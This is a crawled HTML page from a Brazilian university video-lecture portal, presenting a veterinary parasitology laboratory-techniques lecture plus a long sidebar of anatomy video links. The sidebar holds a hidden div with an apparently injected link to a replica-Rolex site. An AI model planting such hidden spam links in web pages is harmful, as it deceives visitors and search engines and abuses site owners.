

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videoaulas.uff.br/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos
body_size: 42976
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="pt-br" lang="pt-br" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos  | UFF - Portal de Videoaulas</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/theme/content-module.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_1.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css_injector_2.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/ctools/css/ctools.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fckeditor/fckeditor.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/fivestar/css/fivestar.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/fivestar/oxygen/oxygen.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/jquerymenu/jquerymenu.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/panels/css/panels.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/video_filter/video_filter.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/cck/modules/fieldgroup/fieldgroup.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/modules/views/css/views.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/html-reset.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/wireframes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/tabs.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/messages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/pages.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/block-editing.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/blocks.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/navigation.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/nodes.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/comments.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/forms.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/cti-flex.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/layout-liquid.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/colors/teal.css?F" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/local.css?F" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/all/themes/cti_flex/css/print.css?F" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie.css?F" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/all/themes/cti_flex/css/ie6.css?F" />
<![endif]-->
  <script type="text/javascript" src="/misc/jquery.js?F"></script>
<script type="text/javascript" src="/misc/drupal.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/fivestar/js/fivestar.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/jquerymenu/jquerymenu.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-display.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/live_css/less-1.1.3.min.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/panels/js/panels.js?F"></script>
<script type="text/javascript" src="/sites/all/modules/poormanscron/poormanscron.js?F"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fivestar": { "titleUser": "Your rating: ", "titleAverage": "Average: ", "feedbackSavingVote": "Saving your vote...", "feedbackVoteSaved": "Your vote has been saved.", "feedbackDeletingVote": "Deleting your vote...", "feedbackVoteDeleted": "Your vote has been deleted." }, "jquerymenu": { "hover": 0, "animate": 0, "edit_link": 1 }, "cron": { "basePath": "/poormanscron", "runNext": 1769761054 } });
//--><!]]>
</script>
    <style type="text/css">
</style>
  <!--[if lte IE 6]>
  <script type="text/javascript" src="/sites/all/themes/cti_flex/js/suckerfish.js"></script>
  <![endif]-->
</head>

<body class="page not-front not-logged-in node-type-videoaula page-medicina-veterinária-tecnicas-laboratorias-de-exames-parasitológicos section-medicina-veterinária-tecnicas-laboratorias-de-exames-parasitológicos one-sidebar sidebar-first ">

  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

      
              <div id="logo-title">

                      <div id="logo"><a href="/" title="Home" rel="home"><img src="/sites/default/files/videoaulas.png" alt="Home" id="logo-image" /></a></div>
          
      
        </div> <!-- /#logo-title -->
      
      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper"><div id="main" class="clearfix  with-navigation">

      <div id="content" class="column"><div class="section">

        
        <div class="region region-highlight">
  
<div id="block-search-0" class="block block-search first last region-odd even region-count-1 count-10  block-1"><div class="block-inner">

      <h2 class="title">Buscar</h2>
  
  <div class="content">
    <form action="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_block_form" id="edit-search-block-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit-1" value="Buscar"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-4ICVSmcps100ZgD0Ahv_qMWILB0tk_I2hyVFRYg4zTw" value="form-4ICVSmcps100ZgD0Ahv_qMWILB0tk_I2hyVFRYg4zTw"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

                          <h1 class="title">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos </h1>
                                
        
        <div id="content-area">
          <div id="node-193" class="node node-type-videoaula build-mode-full clearfix">

   
  
  
  
      <div class="meta">
      
              <div class="terms terms-inline"><ul class="links inline"><li class="taxonomy_term_1337 first"><a href="/taxonomy_vtn/term/1337" rel="tag" title="">Dr. Ismar A. de Moraes</a></li>
<li class="taxonomy_term_824"><a href="/taxonomy_vtn/term/824" rel="tag" title="">Medicina Veterinária</a></li>
<li class="taxonomy_term_1343 last"><a href="/taxonomy_vtn/term/1343" rel="tag" title="">Pasasitologia</a></li>
</ul></div>
          </div>
  
  <div class="content">
    <div class="field field-type-emvideo field-field-video">
    <div class="field-items">
            <div class="field-item odd">
                    <div class="emvideo emvideo-video emvideo-youtube"><div id="media-youtube-1" class="media_youtube_flash media-youtube">
  <div id="media-youtube-default-external-1">
  <object type="application/x-shockwave-flash" height="350" width="425" data="http://www.youtube.com/v/8WzJk7-FcAo&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" id="media-youtube-default-external-object-1">
    <param name="movie" value="http://www.youtube.com/v/8WzJk7-FcAo&amp;amp;rel=0&amp;amp;autoplay=1&amp;amp;enablejsapi=1&amp;amp;playerapiid=ytplayer&amp;amp;fs=1" />
    <param name="allowScriptAccess" value="sameDomain"/>
    <param name="quality" value="best"/>
    <param name="allowFullScreen" value="true"/>
    <param name="bgcolor" value="#FFFFFF"/>
    <param name="scale" value="noScale"/>
    <param name="salign" value="TL"/>
    <param name="FlashVars" value="playerMode=embedded" />
    <param name="wmode" value="transparent" />
    <!-- Fallback content -->
      <a href="http://www.youtube.com/watch?v=8WzJk7-FcAo"><img src="/sites/default/files/emvideo-youtube-8WzJk7-FcAo.jpg" alt="See video" title="See video"  width="425" height="350" /></a>  </object>
</div>
</div>
</div>        </div>
        </div>
</div>
<p>editação: Luis Felipe Gladulich, bolsista video aula 2011</p>
<div class="field field-type-content-taxonomy field-field-videoaula-professor">
    <div class="field-items">
            <div class="field-item odd">
                      <div class="field-label-inline-first">
              Professor:&nbsp;</div>
                    <a href="/category/professor/dr-ismar-de-moraes" rel="tag" title="">Dr. Ismar A. de Moraes</a>        </div>
        </div>
</div>
<form action="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos"  accept-charset="UTF-8" method="post" id="fivestar-form-node-193-vote" class="fivestar-widget">
<div><div class="fivestar-form-vote-193 clear-block"><input type="hidden" name="content_type" id="edit-content-type" value="node"  />
<input type="hidden" name="content_id" id="edit-content-id" value="193"  />
<input type="hidden" name="tag" id="edit-tag" value="vote"  />
<div class="fivestar-form-item  fivestar-combo-text fivestar-average-stars fivestar-labels-hover"><div class="form-item" id="edit-vote-wrapper">
 <input type="hidden" name="vote_count" id="edit-vote-count" value="0"  />
<input type="hidden" name="vote_average" id="edit-vote-average" value="0"  />
<input type="hidden" name="auto_submit_path" id="edit-auto-submit-path" value="/fivestar/vote/node/193/vote"  class="fivestar-path" />
<input type="hidden" name="auto_submit_token" id="edit-auto-submit-token" value="24a291dd375f23d93892452e79e01257"  class="fivestar-token" />
<select name="vote" class="form-select" id="edit-vote-1" ><option value="-">Select rating</option><option value="20">Poor</option><option value="40">Okay</option><option value="60">Good</option><option value="80">Great</option><option value="100">Awesome</option></select>
 <div class="description"><div class="fivestar-summary fivestar-summary-combo fivestar-feedback-enabled"><span class="empty">No votes yet</span></div></div>
</div>
</div><input type="hidden" name="destination" id="edit-destination" value="node/193"  />
<input type="submit" name="op" id="edit-fivestar-submit" value="Rate"  class="form-submit fivestar-submit" />
<input type="hidden" name="form_build_id" id="form-iV-JQ6swbqDV-l2gzMGIpw4iJODGQRukZ38MRkrrIB0" value="form-iV-JQ6swbqDV-l2gzMGIpw4iJODGQRukZ38MRkrrIB0"  />
<input type="hidden" name="form_id" id="edit-fivestar-form-node-193-vote" value="fivestar_form_node_193_vote"  />
</div>
</div></form>
<iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br%2Fmedicina-veterin%25C3%25A1ria-tecnicas-laboratorias-de-exames-parasitol%25C3%25B3gicos&amp;layout=standard&amp;show_faces=true&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=pt_BR&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  <div class="node-links">
    <ul class="links inline"><li class="comment_forbidden first"><span><a href="/user/login?destination=comment%2Freply%2F193%23comment-form">Login</a> to post comments</span></li>
<li class="statistics_counter last"><span>10794 reads</span></li>
</ul>  </div>

  
</div> <!-- /.node -->




          </div>

        
        
      </div></div> <!-- /.section, /#content -->

      <div id="navigation"><div class="section clearfix">

	           <div id="suckerfishmenu">
            <ul class="menu"><li class="leaf first"><a href="/sobre-o-site-0" title="Sobre o site">Sobre o site</a></li>
<li class="leaf"><a href="/quem-somos-0" title="Quem somos">Quem somos</a></li>
<li class="leaf"><a href="https://videoaulas.uff.br/historia-do-portal-de-videoaulas-da-universidade-federal-fluminense" title="">História</a></li>
<li class="leaf"><a href="/sitemap" title="">Vídeos</a></li>
<li class="leaf last"><a href="/contact" title="">Fale conosco</a></li>
</ul>          </div>
        
        
        
      </div></div> <!-- /.section, /#navigation -->

      <div class="region region-sidebar-first column sidebar"><div class="section">
  
<div id="block-block-4" class="block block-block first region-odd odd region-count-1 count-1  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <p>&nbsp;<a href="http://www.proex.uff.br"><img src="http://www.proex.uff.br/novo/sites/default/files/logoproexuff.png" alt="Proex" width="150" height="52" /></a></p>
<div style="visibility: hidden;"><a href="https://www.unitedluxury.net/fake-rolex/" title="rolex replica">rolex replica</a></div>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-views-menu-block_1" class="block block-views region-even even region-count-2 count-2  block-2"><div class="block-inner">

      <h2 class="title">Vídeos</h2>
  
  <div class="content">
    <div class="views_view view view-menu view-id-menu view-display-id-block_1 menufanara view-dom-id-1">
  
  
  
  
      <div class="view-content">
      <div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-sociais-aplicadas/administra%C3%A7%C3%A3o">Administração</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-1">[Empreendedorismo] Abertura Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-2">[Empreendedorismo] Abertura Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-3">[Empreendedorismo] Abertura Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-abertura-parte-4">[Empreendedorismo] Abertura Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-1">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-2">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-3">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-4">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/empreendedorismo-da-inova%C3%A7%C3%A3o-incremental-%C3%A0-inova%C3%A7%C3%A3o-radical-o-salto-necess%C3%A1rio-parte-5">[Empreendedorismo] Da inovação incremental à inovação radical o salto necessário Parte 5</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-animal">Anatomia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-carpo-metacarpo-e-falange">Ossos Carpo, Metacarpo e falange</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-equino">[Anatomia animal] Dentição do equino</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-%C3%BAmero">Ossos Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-su%C3%ADno">[Anatomia animal] Dentição do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-esc%C3%A1pula">Ossos escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-bovino">[Anatomia animal] Dentição do Bovino</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%A3o-tarso">Articulação Tarso</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-15-anatomia-do-tarso-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 15. Anatomia do tarso dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-caprino">[Anatomia animal] Dentição do Caprino</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-i-introdu%C3%A7%C3%A3o-ao-tema">Homeostase I - Introdução ao tema</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-veterin%C3%A1ria-i-16-anatomia-do-carpo-dos-carn%C3%ADvoros-equinos-e-ruminantes">[ANATOMIA VETERINÁRIA I] 16. Anatomia do carpo dos carnívoros, equinos e ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-canino">[Anatomia animal] Dentição do canino</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-denti%C3%A7%C3%A3o-do-felino">[Anatomia animal] Dentição do felino</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coxal-de-equinos">Coxal de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/plexo-braquial-de-equino">Plexo Braquial de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-digest%C3%B3rio-embriologia">Sistema digestório: embriologia</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-membro-p%C3%A9lvico-0">Articulações Membro Pélvico</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-escore-corporal">[Medicina Veterinária] Escore Corporal</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/articula%C3%A7%C3%B5es-do-membro-tor%C3%A1cico">Articulações do Membro Torácico</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cabe%C3%A7a-%C3%B3ssea">Cabeça  óssea</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-r%C3%A1dio-e-ulna">Ossos rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/ossos-f%C3%AAmur-t%C3%ADbia-e-tarso">Ossos Fêmur, tíbia e Tarso</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/anatomia-humana">Anatomia Humana</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-anatomia-cerebral">[NEUROANATOMIA] Anatomia Cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-tronco-encef%C3%A1lico">[NEUROANATOMIA] Tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-corte-transversal-da-medula">[NEUROANATOMIA] Corte transversal da medula</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-fixa%C3%A7%C3%A3o-lateral-da-medula">[NEUROANATOMIA] Fixação Lateral da Medula</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-divis%C3%B5es-do-c%C3%A9rebro">[NEUROANATOMIA] Divisões do cérebro</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-medula-espinhal">[NEUROANATOMIA] Medula Espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cerebelo">[NEUROANATOMIA] Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-bucal">[ANATOMIA] Cavidade bucal</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cavidade-nasal">[ANATOMIA] Cavidade Nasal</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-mesenc%C3%A9falo">[NEUROANATOMIA] Mesencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-cortes-frontais">[NEUROANATOMIA] Cortes frontais</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-cora%C3%A7%C3%A3o">[ANATOMIA] Coração</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-ponte">[NEUROANATOMIA] Ponte</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-diac%C3%A9falo">[NEUROANATOMIA] Diacéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-duodeno">[ANATOMIA] Duodeno</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-teto-do-quarto-ventr%C3%ADculo">[NEUROANATOMIA] Teto do Quarto Ventrículo</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-est%C3%B4mago">[ANATOMIA] Estômago</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-faringe">[ANATOMIA] Faringe</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-genital-masculino">[ANATOMIA] Genital Masculino</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-jejuno-e-%C3%ADleo">[ANATOMIA] Jejuno e íleo</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-forma%C3%A7ao-nervo-espinhal">[NEUROANATOMIA] Formaçao nervo espinhal</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-pulm%C3%A3o">[ANATOMIA] Pulmão</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-rins">[ANATOMIA] Rins</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-face-medial">[NEUROANATOMIA] Face Medial</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-externa-tronco-encef%C3%A1lico">[NEUROANATOMIA] Morfologia externa tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/neuroanatomia-morfologia-ventricular">[NEUROANATOMIA] Morfologia ventricular</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/anatomia-patologia-animal">Anatomia Patologia Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-12-base-%C3%B3ssea-da-m%C3%A3o-do-cavalo">[ANATOMIA ANIMAL I] 12. Base óssea da mão do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-13-base-%C3%B3ssea-do-p%C3%A9-do-cavalo">[ANATOMIA ANIMAL I] 13. Base óssea do pé do cavalo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-1-base-%C3%B3ssea-da-m%C3%A3o-da-galinha">[ANATOMIA ANIMAL I] 1. Base óssea da mão da galinha.</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-14-sistema-genital-da-porca">[ANATOMIA ANIMAL I] 14. Sistema genital da porca</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-2-base-%C3%B3ssea-da-m%C3%A3o-do-c%C3%A3o">[ANATOMIA ANIMAL I] 2. Base óssea da mão do cão.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-3-base-%C3%B3ssea-da-m%C3%A3o-do-gato">[ANATOMIA ANIMAL I] 3. Base óssea da mão do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-4-base-%C3%B3ssea-do-p%C3%A9-da-galinha">[ANATOMIA ANIMAL I] 4. Base óssea do pé da galinha</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-5-base-%C3%B3ssea-do-p%C3%A9-do-c%C3%A3o">[ANATOMIA ANIMAL I] 5. Base óssea do pé do cão</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-6-base-%C3%B3ssea-do-p%C3%A9-do-gato">[ANATOMIA ANIMAL I] 6. Base óssea do pé do gato</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-7-base-%C3%B3ssea-do-p%C3%A9-do-su%C3%ADno">[ANATOMIA ANIMAL I] 7. Base óssea do pé do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-animal-i-8-coluna-vertebral-da-galinha-e-do-pato">[ANATOMIA ANIMAL I] 8. Coluna vertebral da galinha e do pato</a></span>
  </div>
